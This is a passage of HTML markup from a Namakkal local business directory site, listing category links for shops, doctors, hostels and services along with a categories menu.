								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/social-welfare-center" title="social welfare center in Namakkal">social welfare center</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Machine--shop" title="Machine  shop in Namakkal">Machine  shop</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Database-management" title="Database management in Namakkal">Database management</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Police-department" title="Police department in Namakkal">Police department</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Serviced-Accommodation" title="Serviced Accommodation in Namakkal">Serviced Accommodation</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Petrol-Pump" title="Petrol Pump in Namakkal">Petrol Pump</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Dermatologist" title="Dermatologist in Namakkal">Dermatologist</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Skin-care-clinic" title="Skin care clinic in Namakkal">Skin care clinic</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Working-womens-hostel" title="Working womens hostel in Namakkal">Working womens hostel</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Girls-hostel" title="Girls hostel in Namakkal">Girls hostel</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/boys-hostel" title="boys hostel in Namakkal">boys hostel</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Hostel" title="Hostel in Namakkal">Hostel</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Mobile-phone-repair-shop" title="Mobile phone repair shop in Namakkal">Mobile phone repair shop</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Eye-care-center" title="Eye care center in Namakkal">Eye care center</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Sewing-and-Embroidery" title="Sewing and Embroidery in Namakkal">Sewing and Embroidery</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Banner-store" title="Banner store in Namakkal">Banner store</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Oil-Wholesaler" title="Oil Wholesaler in Namakkal">Oil Wholesaler</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Egg-supplier" title="Egg supplier in Namakkal">Egg supplier</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Bridge" title="Bridge in Namakkal">Bridge</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Tire-shop" title="Tire shop in Namakkal">Tire shop</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Battery" title="Battery in Namakkal">Battery</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Tractor" title="Tractor in Namakkal">Tractor</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Bag" title="Bag in Namakkal">Bag</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Cleaning-services" title="Cleaning services in Namakkal">Cleaning services</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Typewriting-Institute" title="Typewriting Institute in Namakkal">Typewriting Institute</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Historical-place" title="Historical place in Namakkal">Historical place</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Polytechnic-College" title="Polytechnic College in Namakkal">Polytechnic College</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Television-Station" title="Television Station in Namakkal">Television Station</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Cable-Company" title="Cable Company in Namakkal">Cable Company</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Tattoo-shop" title="Tattoo shop in Namakkal">Tattoo shop</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Auditorium" title="Auditorium in Namakkal">Auditorium</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Educational-Consultant" title="Educational Consultant in Namakkal">Educational Consultant</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Event-Organisers" title="Event Organisers in Namakkal">Event Organisers</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Entrance-Exam-Coaching" title="Entrance Exam Coaching in Namakkal">Entrance Exam Coaching</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Post-Office" title="Post Office in Namakkal">Post Office</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Back-office" title="Back office in Namakkal">Back office</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Vehicles-and-Parts" title="Vehicles and Parts in Namakkal">Vehicles and Parts</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Religious-and-Ceremonial" title="Religious and Ceremonial in Namakkal">Religious and Ceremonial</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Office-Supplies" title="Office Supplies in Namakkal">Office Supplies</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Mature" title="Mature in Namakkal">Mature</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Home-and-Garden" title="Home and Garden in Namakkal">Home and Garden</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Food-Beverages-Tobacco" title="Food Beverages Tobacco in Namakkal">Food Beverages Tobacco</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Home-Help-Service-Agency" title="Home Help Service Agency in Namakkal">Home Help Service Agency</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Religious-goods-store" title="Religious goods store in Namakkal">Religious goods store</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Fertility-clinic" title="Fertility clinic in Namakkal">Fertility clinic</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Association-or-organization" title="Association or organization in Namakkal">Association or organization</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Electrical-supply-store" title="Electrical supply store in Namakkal">Electrical supply store</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Paint-store" title="Paint store in Namakkal">Paint store</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Juice-shop" title="Juice shop in Namakkal">Juice shop</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Make-Up-Artist" title="Make Up Artist in Namakkal">Make Up Artist</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Commercial-Printer" title="Commercial Printer in Namakkal">Commercial Printer</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Student-housing-center" title="Student housing center in Namakkal">Student housing center</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Student-dormitory" title="Student dormitory in Namakkal">Student dormitory</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Alternative-medicine-practitioner" title="Alternative medicine practitioner in Namakkal">Alternative medicine practitioner</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Ayurvedic-clinic" title="Ayurvedic clinic in Namakkal">Ayurvedic clinic</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Business-Networking-Company" title="Business Networking Company in Namakkal">Business Networking Company</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Agricultural-Seed-Store" title="Agricultural Seed Store in Namakkal">Agricultural Seed Store</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Agricultural-Product-Wholesaler" title="Agricultural Product Wholesaler in Namakkal">Agricultural Product Wholesaler</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Dairy-farm-equipment-supplier" title="Dairy farm equipment supplier in Namakkal">Dairy farm equipment supplier</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Agricultural-service-supply-agency" title="Agricultural service supply agency in Namakkal">Agricultural service supply agency</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Siddha" title="Siddha in Namakkal">Siddha</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/CBSE-School" title="CBSE School in Namakkal">CBSE School</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Home-Appliances" title="Home Appliances in Namakkal">Home Appliances</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/nutraceuticals" title="nutraceuticals in Namakkal">nutraceuticals</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Embroidery-Work" title="Embroidery Work in Namakkal">Embroidery Work</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Building-Demolition-Works" title="Building Demolition Works in Namakkal">Building Demolition Works</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Dance-school" title="Dance school in Namakkal">Dance school</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Summer-Camp" title="Summer Camp in Namakkal">Summer Camp</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Learning-center" title="Learning center in Namakkal">Learning center</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Awards" title="Awards in Namakkal">Awards</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Bharathanatyam" title="Bharathanatyam in Namakkal">Bharathanatyam</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Home-decors" title="Home decors in Namakkal">Home decors</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Rudraksha" title="Rudraksha in Namakkal">Rudraksha</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/AC-Service" title="AC Service in Namakkal">AC Service</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Body-Massage-Centers" title="Body Massage Centers in Namakkal">Body Massage Centers</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Beauty-Spa" title="Beauty Spa in Namakkal">Beauty Spa</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Car-Hire" title="Car Hire in Namakkal">Car Hire</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Laptop-Repair-&-Services" title="Laptop Repair & Services in Namakkal">Laptop Repair & Services</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Car-Repair-&-Services" title="Car Repair & Services in Namakkal">Car Repair & Services</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Dentists" title="Dentists in Namakkal">Dentists</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Electricians" title="Electricians in Namakkal">Electricians</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Fabricators" title="Fabricators in Namakkal">Fabricators</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Furniture-Repair-Services" title="Furniture Repair Services in Namakkal">Furniture Repair Services</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/House-keeping-Services" title="House keeping Services in Namakkal">House keeping Services</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Hobbies" title="Hobbies in Namakkal">Hobbies</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Internet-Website-Designers" title="Internet Website Designers in Namakkal">Internet Website Designers</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Jewellery-Showrooms" title="Jewellery Showrooms in Namakkal">Jewellery Showrooms</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Lawyers" title="Lawyers in Namakkal">Lawyers</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Photographers" title="Photographers in Namakkal">Photographers</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Nursing-Services" title="Nursing Services in Namakkal">Nursing Services</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Printing-&-Publishing-Services" title="Printing & Publishing Services in Namakkal">Printing & Publishing Services</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Placement-Services" title="Placement Services in Namakkal">Placement Services</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Painting-Contractors" title="Painting Contractors in Namakkal">Painting Contractors</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Packers-&-Movers" title="Packers & Movers in Namakkal">Packers & Movers</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Scrap-Dealers" title="Scrap Dealers in Namakkal">Scrap Dealers</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Scrap-Buyers" title="Scrap Buyers in Namakkal">Scrap Buyers</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Registration-Consultants" title="Registration Consultants in Namakkal">Registration Consultants</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Security-System" title="Security System in Namakkal">Security System</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Coaching" title="Coaching in Namakkal">Coaching</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Vocational-training" title="Vocational training in Namakkal">Vocational training</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Window-cleaning-service" title="Window cleaning service in Namakkal">Window cleaning service</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Window-cleaning-service" title="Window cleaning service in Namakkal">Window cleaning service</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/3D-printing-service" title="3D printing service in Namakkal">3D printing service</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/3D-printing-service" title="3D printing service in Namakkal">3D printing service</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Aadhaar-center" title="Aadhaar center in Namakkal">Aadhaar center</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Aadhaar-center" title="Aadhaar center in Namakkal">Aadhaar center</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Cinema-Halls" title="Cinema Halls in Namakkal">Cinema Halls</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Beauty-Spas" title="Beauty Spas in Namakkal">Beauty Spas</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Dermatologists" title="Dermatologists in Namakkal">Dermatologists</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Malls" title="Malls in Namakkal">Malls</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Gyms" title="Gyms in Namakkal">Gyms</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Estate-Agents" title="Estate Agents in Namakkal">Estate Agents</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/ENT-Doctors" title="ENT Doctors in Namakkal">ENT Doctors</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Book-Shops" title="Book Shops in Namakkal">Book Shops</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Bike-on-Rent" title="Bike on Rent in Namakkal">Bike on Rent</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Sexologist-Doctors" title="Sexologist Doctors in Namakkal">Sexologist Doctors</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Neurologists" title="Neurologists in Namakkal">Neurologists</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Gynaecologist-&-Obstetrician-Doctors" title="Gynaecologist & Obstetrician Doctors in Namakkal">Gynaecologist & Obstetrician Doctors</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Paying-Guest-Accommodations" title="Paying Guest Accommodations in Namakkal">Paying Guest Accommodations</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/General-Physician-Doctors" title="General Physician Doctors in Namakkal">General Physician Doctors</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Orthopaedic-Doctors" title="Orthopaedic Doctors in Namakkal">Orthopaedic Doctors</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Motor-Training-Schools" title="Motor Training Schools in Namakkal">Motor Training Schools</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Gastroenterologists" title="Gastroenterologists in Namakkal">Gastroenterologists</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Pathology-Labs" title="Pathology Labs in Namakkal">Pathology Labs</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Taxi-Services" title="Taxi Services in Namakkal">Taxi Services</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Cake-Shops" title="Cake Shops in Namakkal">Cake Shops</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/AC-Repair-&-Services" title="AC Repair & Services in Namakkal">AC Repair & Services</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Mobile-Phone-Dealers" title="Mobile Phone Dealers in Namakkal">Mobile Phone Dealers</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Dmart" title="Dmart in Namakkal">Dmart</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Psychiatrists" title="Psychiatrists in Namakkal">Psychiatrists</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Dharamshalas" title="Dharamshalas in Namakkal">Dharamshalas</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Urologist-Doctors" title="Urologist Doctors in Namakkal">Urologist Doctors</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Bicycle-Dealers" title="Bicycle Dealers in Namakkal">Bicycle Dealers</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Paediatricians" title="Paediatricians in Namakkal">Paediatricians</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Sonography-Centres" title="Sonography Centres in Namakkal">Sonography Centres</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Yoga-Classes" title="Yoga Classes in Namakkal">Yoga Classes</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Electrical-Shops" title="Electrical Shops in Namakkal">Electrical Shops</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Homeopathic-Doctors" title="Homeopathic Doctors in Namakkal">Homeopathic Doctors</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Physiotherapists" title="Physiotherapists in Namakkal">Physiotherapists</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Photo-Studios" title="Photo Studios in Namakkal">Photo Studios</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Music-Classes" title="Music Classes in Namakkal">Music Classes</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Sports-Goods-Dealers" title="Sports Goods Dealers in Namakkal">Sports Goods Dealers</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Shoe-Dealers" title="Shoe Dealers in Namakkal">Shoe Dealers</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Hair-Stylists" title="Hair Stylists in Namakkal">Hair Stylists</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Ophthalmologists" title="Ophthalmologists in Namakkal">Ophthalmologists</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Ayurvedic-Doctors" title="Ayurvedic Doctors in Namakkal">Ayurvedic Doctors</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Eye-Clinics" title="Eye Clinics in Namakkal">Eye Clinics</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Cooks-On-Hire" title="Cooks On Hire in Namakkal">Cooks On Hire</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Nephrologists" title="Nephrologists in Namakkal">Nephrologists</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Drug-De-Addiction-Center" title="Drug De Addiction Center in Namakkal">Drug De Addiction Center</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/ATM" title="ATM in Namakkal">ATM</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/5-Star-Hotels" title="5 Star Hotels in Namakkal">5 Star Hotels</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Resorts" title="Resorts in Namakkal">Resorts</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Coaching-&-Tuitions" title="Coaching & Tuitions in Namakkal">Coaching & Tuitions</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Business-Services" title="Business Services in Namakkal">Business Services</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Home-Construction-&-Renovation" title="Home Construction & Renovation in Namakkal">Home Construction & Renovation</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Home-Decoration-&-Furniture" title="Home Decoration & Furniture in Namakkal">Home Decoration & Furniture</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Personal-Finance-Services" title="Personal Finance Services in Namakkal">Personal Finance Services</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Parties" title="Parties in Namakkal">Parties</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Special-Occasions-&-Wedding" title="Special Occasions & Wedding in Namakkal">Special Occasions & Wedding</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Baby-and-Kids-Essentials" title="Baby and Kids Essentials in Namakkal">Baby and Kids Essentials</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Kids-and-Toys-Showroom" title="Kids and Toys Showroom in Namakkal">Kids and Toys Showroom</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/NGO" title="NGO in Namakkal">NGO</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Architecture" title="Architecture in Namakkal">Architecture</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Coaching-Institute" title="Coaching Institute in Namakkal">Coaching Institute</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Festivals" title="Festivals in Namakkal">Festivals</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Old-Age-Home" title="Old Age Home in Namakkal">Old Age Home</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Political" title="Political in Namakkal">Political</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/News" title="News in Namakkal">News</a>
								</li>
													</ul>

					</div>

				</div>

			</div>

		</div>
		
<div class="mobile_business_ad">
  <p> Are You a business owner?</p>
  <a href="https://namakkalads.com/post-free-ads">List Your Business / AD</a>
</div>	</section>
	<!--Top Catagories-->
	<!--TOP catagories SECTION-->
	<section class="com-padd com-padd-redu-bot1 pad-bot-red-40 catagories-list-wrapper">
		<div class="container">
			<div class="row">
			    <ul class="cata_mn">
			     <li><strong>40+ M</strong>Happy Users</li>
				 <li><strong>250+ K</strong>Verified Experts</li>
				 <li><strong>300+</strong>Categories</li>
				</ul>
				<div class="catagories-list">
						<div id="owl-example" class="owl-theme owl-carousel">
								   <div class="list-block home_office">
									  <img class="lazyload" data-src="https://namakkalads.com/assets/images/office.webp"  alt="image">
									  <a class="home-office-service" title="Home & Office"><b>Home &amp; Office <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
								   </div>
								   <div class="list-block job">
									 <a href="https://namakkalads.com/job" target="_blank"> <img class="lazyload" data-src="https://namakkalads.com/assets/images/icon/jobicon.png"  alt="image">
									  <a href="https://namakkalads.com/job" class="home-office-service" title="JOb" target="_blank"><b>Job Search</b></a></a>
								   </div>
								   <div class="list-block home_improvement">
									   <img  class="lazyload" data-src="https://namakkalads.com/assets/images/home-improvement.webp"  alt="image">
									  <a class="home-office-service" title="Home Improvement"><b>Home Improvement <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
								   </div>
									<div class="list-block education_training">
									   <img  class="lazyload" data-src="https://namakkalads.com/assets/images/educatio_traning.webp"  alt="image">
									  <a class="home-office-service" title="Home Improvement"><b>Education & Training <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
								   </div>
								   <div class="list-block properties_rentals">
									  <img  class="lazyload" data-src="https://namakkalads.com/assets/images/home-icon.webp"  alt="image">
									  <a class="home-office-service" title="Properties & Rentals"><b>Properties & Rentals <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
									</div>
									 <div class="list-block professional_services">
									  <img  class="lazyload" data-src="https://namakkalads.com/assets/images/professional.webp"  alt="image">
									  <a class="home-office-service" title="Home & Office"><b>Professional Services <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
								   </div>
								   <div class="list-block travel_transport">
									   <img class="lazyload" data-src="https://namakkalads.com/assets/images/travel-bag.webp"  alt="image">
									  <a class="home-office-service" title="Home & Office"><b>Travel & Transport <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
								   </div>
								   <div class="list-block health_wellness">
									  <img class="lazyload" data-src="https://namakkalads.com/assets/images/health.webp"  alt="image">
									  <a class="home-office-service" title="Home & Office"><b>Health & Wellness <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
									</div>
									 <div class="list-block events_tab">
									   <img class="lazyload" data-src="https://namakkalads.com/assets/images/event.webp"  alt="image">
									  <a class="home-office-service" title="Home & Office"><b>Events <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
								   </div>
								  
						</div>
						<!-- Home Office -->
						<div class="catagories-menu-container tab-content" id="home_office">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Home_Appliance">Home Appliance Dealers</a></li>
								<li><a data-toggle="tab" href="#Home_Services">Home / Office Services</a></li>
								<li><a data-toggle="tab" href="#Home_Products">Home / Office Products</a></li>
							 </ul>
							 <div class="tab-content">
								<div id="Home_Appliance" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Home & Office Product Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
											 <li><a href="#" title="Online UPS Dealers in Bangalore" tabindex="0">Online UPS Dealers</a></li>
											 <li><a href="#" title="Washing machine dealers Bangalore" tabindex="0">Washing machine dealers</a></li>
											<li><a href="#" title="Photocopier Dealers in Bangalore" tabindex="0">Photocopier Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
										  
												   <li><a href="#" title="Music System Dealers in Bangalore" tabindex="0">Music System Dealers</a></li>
												   <li><a href="#" title="Projector Dealers in Bangalore" tabindex="0">Projector Dealers</a></li>
												   <li><a href="#" title="Satellite TV Dealers in Bangalore" tabindex="0">Satellite TV Dealers</a></li>
												   <li><a href="#" title="TV Dealers in Bangalore" tabindex="0">TV Dealers</a></li>
												   <li><a href="#" title="Bean Bag Dealers in Bangalore" tabindex="0">Bean Bag Dealers</a></li>
												   <li><a href="#" title="EPABX Dealers in Bangalore" tabindex="0">EPABX Dealers</a></li>
												   <li><a href="#" title="Generators Dealers in Bangalore" tabindex="0">Generators Dealers</a></li>
												   <li><a href="#" title="Industrial Voltage Stabilizers Dealers in Bangalore" tabindex="0">Industrial Voltage Stabilizers Dealers</a></li>
												   <li><a href="#" title="Online UPS Dealers in Bangalore" tabindex="0">Online UPS Dealers</a></li>
												   <li><a href="#" title="Washing machine dealers Bangalore" tabindex="0">Washing machine dealers</a></li>
												   <li><a href="#" title="Photocopier Dealers in Bangalore" tabindex="0">Photocopier Dealers</a></li>
										</ul>
										
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											   <li><a href="#" title="Sign Board Dealers in Bangalore" tabindex="0">Sign Board Agencies</a></li>
											   <li><a href="#" title="Gas Geyser Dealers in Bangalore" tabindex="0">Gas Geyser Dealers</a></li>
											   <li><a href="#" title="Gas Water Heater Dealers in Bangalore" tabindex="0">Gas Water Heater Dealers</a></li>
											   <li><a href="#" title="UPS Dealers in Bangalore" tabindex="0">UPS Dealers</a></li>
											   <li><a href="#" title="Water Purifier Dealers in Bangalore" tabindex="0">Water Purifier Dealers</a></li>
											   <li><span><strong>Kitchen Appliances</strong></span></li>
											   <li><a href="#" title="Dishwasher Dealers in Bangalore" tabindex="0">Dishwasher Dealers</a></li>
											   <li><a href="#" title="Flask Dealers in Bangalore" tabindex="0">Flask Dealers</a></li>
											   <li><a href="#" title="Gas Stove Dealers in Bangalore" tabindex="0">Gas Stove Dealers</a></li>
											   <li><a href="#" title="Induction Stove Dealers in Bangalore" tabindex="0">Induction Stove Dealers</a></li>
											   <li><a href="#" title="Microwave Oven Dealers in Bangalore" tabindex="0">Microwave Oven Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Home_Services" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Home & Office Product Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
